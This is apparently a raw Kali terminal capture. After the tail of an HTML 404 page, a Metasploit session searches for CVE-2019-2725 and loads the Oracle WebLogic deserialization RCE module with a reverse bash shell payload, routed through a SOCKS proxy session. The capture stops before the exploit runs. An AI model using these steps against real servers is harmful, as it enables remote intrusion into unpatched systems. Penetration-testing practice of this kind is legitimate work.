 kali@kali: ~ kali@kali: ~
</FONT><P><FONT FACE="Courier New">The server has not found anything matching the Request-URI. No indication is given of whether
the condition is temporary or permanent.</p><p>If the server does not wish to make this information available to the client, the
status code 403 (Forbidden) can be used instead. The 410 (Gone) status code SHOULD be used if the server knows, through some inte
rnally configurable mechanism, that an old resource is permanently unavailable and has no forwarding address.</FONT></P>
</FONT></TD></TR>
</TABLE>
</BODY>
</HTML>
^Z
Background session 1? [y/N]  y
msf6 auxiliary(server/socks_proxy) > search cve-2019-2725
Matching Modules
================
#  Name                                                            Disclosure Date  Rank       Check  Description
-  ----                                                            ---------------  ----       -----  -----------
0  exploit/multi/misc/weblogic_deserialize_asyncresponseservice  2019-04-23       excellent  Yes    Oracle Weblogic Server Des
erialization RCE - AsyncResponseService
1    \_ target: Unix                                               .                .          .      .
2    \_ target: Windows                                            .                .          .      .
3    \_ target: Solaris                                            .                .          .      .
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/misc/weblogic_deserialize_asyncresponsese
rvice
After interacting with a module you can manually set a TARGET with set TARGET 'Solaris'
msf6 auxiliary(server/socks_proxy) > use 0
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >